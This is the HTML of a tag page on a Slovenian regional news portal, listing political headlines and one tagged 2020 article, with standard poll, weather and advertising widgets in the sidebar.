                <div class="td-module-thumb"><a href="https://mojepodravje.si/fotosop-samopromocija-in-zadrega-za-vlado/" rel="bookmark" title="Fotošop, samopromocija in zadrega za vlado"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-44-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-44-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-44-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Fotošop, samopromocija in zadrega za vlado"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/fotosop-samopromocija-in-zadrega-za-vlado/" rel="bookmark" title="Fotošop, samopromocija in zadrega za vlado">Fotošop, samopromocija in zadrega za vlado</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov">Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/" rel="bookmark" title="Volitve se bližajo nervoza na levici raste"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Volitve se bližajo nervoza na levici raste"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/" rel="bookmark" title="Volitve se bližajo nervoza na levici raste">Volitve se bližajo nervoza na levici raste</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija zavrnila smrt – zmagala je človečnost"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost">Slovenija zavrnila smrt – zmagala je človečnost</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_698052732e4a2" data-td_block_id="td_uid_8_698052732e4a2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_698052732e4a2" data-td_block_id="td_uid_8_698052732e4a2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://mojepodravje.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mojepodravje.si/">Doma</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Libertarec</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: Libertarec</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nespregledano-sd-so-le-se-zmes-obsedenosti-fobij-in-slabe-volje/" rel="bookmark" title="Nespregledano: &#8220;SD so le še zmes obsedenosti, fobij in slabe volje&#8221;"><img width="324" height="160" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2020/09/red_flag-324x160.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2020/09/red_flag-324x160.jpg 324w, https://mojepodravje.si/wp-content/uploads/2020/09/red_flag-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Nespregledano: &#8220;SD so le še zmes obsedenosti, fobij in slabe volje&#8221;"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nespregledano-sd-so-le-se-zmes-obsedenosti-fobij-in-slabe-volje/" rel="bookmark" title="Nespregledano: &#8220;SD so le še zmes obsedenosti, fobij in slabe volje&#8221;">Nespregledano: &#8220;SD so le še zmes obsedenosti, fobij in slabe volje&#8221;</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-15T09:22:59+00:00" >15. septembra, 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>VREME</span></h4>			<div class="textwidget"><style type="text/css">
	#carousel {
		position: relative;
		width: 100%;
		margin: 0 auto;
		height: 180px;
	}

	#slides {
		overflow: hidden;
		position: relative;
		width: 100%;
		height: 150px;
	}

		#slides ul {
			list-style: none;
			width: 100%;
			height: 250px;
			margin: 0;
			padding: 0;
			position: relative;
		}

		#slides li {
			width: 100%;
			height: 150px;
			float: left;
			text-align: center;
			position: relative;
			font-family: lato, sans-serif;
			margin-left: 0px;
		}
	.btn-bar {
		width: 100%;
		margin: 0 auto;
		display: block;
		position: relative;
		top: 10px;
	}

	#buttons {
		margin: 0 auto;
		width: 60px;
	}

		#buttons a {
			text-align: center;
			display: block;
			font-size: 25px;
			float: left;
			outline: 0;
			color: #68c62d;
			text-decoration: none;
			display: block;
			width: 30px;
			font-weight: bold;
		}

	a#prev:hover, a#next:hover {
		opacity: 0.5;
	}

	.quote-phrase, .quote-author {
		display: table-cell;
		vertical-align: middle;
		padding: 0px;
		font-weight: bold !important;
	}

	.quote-phrase {
		height: 150px;
		font-size: 24px;
		color: #000;
		font-style: italic;
	}

	.quote-marks {
		font-size: 30px;
		padding: 0px;
		position: inherit;
	}

	.quote-author {
		font-style: normal;
		font-size: 20px;
		color: #000;
	}

	.quoteContainer, .authorContainer {
		display: table;
		width: 100%;
		margin-bottom: 20px;
	}
</style>

<script type="text/javascript" defer>

    jQuery(document).ready(function ($) {
        $(document).ready(function () {
            var speed = 5000;
            var run = setInterval(rotate, speed);
            var slides = $('.slide');
            var container = $('#slides ul');
            var elm = container.find(':first-child').prop("tagName");
            var item_width = container.width();
            var previous = 'prev';
            var next = 'next';
            slides.width(item_width);
            container.parent().width(item_width);
            container.width(slides.length * item_width);
            container.find(elm + ':first').before(container.find(elm + ':last'));
            resetSlides();
            $('#buttons a').click(function (e) {
                if (container.is(':animated')) {
                    return false;
                }
                if (e.target.id == previous) {
                    container.stop().animate({
                        'left': 0
                    }, 1500, function () {
                        container.find(elm + ':first').before(container.find(elm + ':last'));
                        resetSlides();
                    });
                }

                if (e.target.id == next) {
                    container.stop().animate({
                        'left': item_width * -2
                    }, 1500, function () {
                        container.find(elm + ':last').after(container.find(elm + ':first'));
                        resetSlides();
                    });
                }

                return false;

            });
            container.parent().mouseenter(function () {
                clearInterval(run);
            }).mouseleave(function () {
                run = setInterval(rotate, speed);
            });


            function resetSlides() {
                container.css({
                    'left': -1 * item_width
                });
            }

        });
        function rotate() {
            $('#next').click();
        }
    });
</script>
<div id="carousel">
<div id="slides">
<ul>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">SLOVENSKA BISTRICA</p>

</div>
<div class="quoteContainer">
<div id="0" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer>
                            var PROFKOozadje = "#ffffff";
                            var PROFKOsirina = "100%";
                            var PROFKOpisavaBarva = "#000000";
                            var PROFKOpisavaVelikost = "15px";
                            var PROFKOokvir = "0px solid black";
                            jQuery(document).ready(function ($) {
                                $('a[href="http://www.pro-vreme.net/"]').hide();
                            });
                            var countprofko = 0;
                            document.write = function (str) {
                                jQuery("#" + countprofko).append(str);
                                countprofko++;
                            }
                        </script>
<script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=127"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">ŠENTILJ</p>

</div>
<div class="quoteContainer">
<div id="1" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=211"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">LOVRENC NA POHORJU</p>

</div>
<div class="quoteContainer">
<div id="2" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=78"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">RUŠE</p>

</div>
<div class="quoteContainer">
<div id="3" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=123"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
</ul>
</div>
<div class="btn-bar">
<div id="buttons"><a id="prev" href="#">&lt;</a><a id="next" href="#">&gt;</a></div>
</div>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansinihneionvv"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Side bar 1 */
ado.slave('adoceansinihneionvv', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://mojepodravje.si/"><img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" title="" /></a></div><div class="footer-text-wrap"><a href="/podtje-in-urednistvo" style="color: fff;">Lokalni portal Podravske regije.</a></br>
Sveže dnevne novice.</br>
</br>
<a style="color: #f4511e;" href="/wp-content/uploads/sites/6/2018/10/Podravje-Oglaševanje-in-cenik-19.10.2018.pdf">Oglaševanje in cenik</a><div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#9ce9eef9f8f2f5efe8eaf3dcf1f3f6f9ecf3f8eefdeaf6f9b2eff5"><span class="__cf_email__" data-cfemail="cfbabdaaaba1a6bcbbb9a08fa2a0a5aabfa0abbdaeb9a5aae1bca6">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/"
                    rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42.jpg" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/"
                        rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov">Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://mojepodravje.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="28. januarja, 2026" style="text-transform: lowercase;">28. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://mojepodravje.si/kazenska-ovadba-proti-tamari-vonta-zaradi-zlorabe-polozaja/"
                    rel="bookmark" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43.jpg" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kazenska-ovadba-proti-tamari-vonta-zaradi-zlorabe-polozaja/"
                        rel="bookmark" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja">Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://mojepodravje.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="29. januarja, 2026" style="text-transform: lowercase;">29. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://mojepodravje.si/prispevki-za-oskrbo-polnijo-proracun-oskrbe-pa-ni/"
                    rel="bookmark" title="Prispevki za oskrbo polnijo proračun, oskrbe pa ni"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://mojepodravje.si/wp-content/uploads/2026/01/BOSTJANCIC-2048x1365-1-1024x683-1.jpg" title="Prispevki za oskrbo polnijo proračun, oskrbe pa ni"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/prispevki-za-oskrbo-polnijo-proracun-oskrbe-pa-ni/"
                        rel="bookmark" title="Prispevki za oskrbo polnijo proračun, oskrbe pa ni">Prispevki za oskrbo polnijo proračun, oskrbe pa ni</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://mojepodravje.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="27. januarja, 2026" style="text-transform: lowercase;">27. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_10_6980527330100_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_6980527330100" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_10_6980527330100 = new tdBlock();
block_td_uid_10_6980527330100.id = "td_uid_10_6980527330100";
block_td_uid_10_6980527330100.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_10_6980527330100_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_6980527330100_rand","tdc_css_class_style":"td_uid_10_6980527330100_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_6980527330100.td_column_number = "1";
block_td_uid_10_6980527330100.block_type = "td_block_7";
block_td_uid_10_6980527330100.post_count = "30";
block_td_uid_10_6980527330100.found_posts = "6141";
block_td_uid_10_6980527330100.header_color = "#";
block_td_uid_10_6980527330100.ajax_pagination_infinite_stop = "";
block_td_uid_10_6980527330100.max_num_pages = "2047";
tdBlocksArray.push(block_td_uid_10_6980527330100);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_10_6980527330100 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/05/golob10-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade">Pismo ogorčenega upokojenca nad namero Golobove vlade</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-21T18:22:51+00:00" >21. junija, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Maribor: Kaloh odpira župansko pisarno"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno">Maribor: Kaloh odpira župansko pisarno</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-29T06:47:53+00:00" >29. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije">Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-27T12:54:01+00:00" >27. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Razpis za neprofitna stanovanja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja">Razpis za neprofitna stanovanja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-14T06:55:59+00:00" >14. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V SDS zgroženi nad pozivom predsednice državnega zbora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora">V SDS zgroženi nad pozivom predsednice državnega zbora</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-04T10:22:51+00:00" >4. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota"><img width="61" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/kungota.jpg" alt="" title="Občina Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota">Občina Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:45:16+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

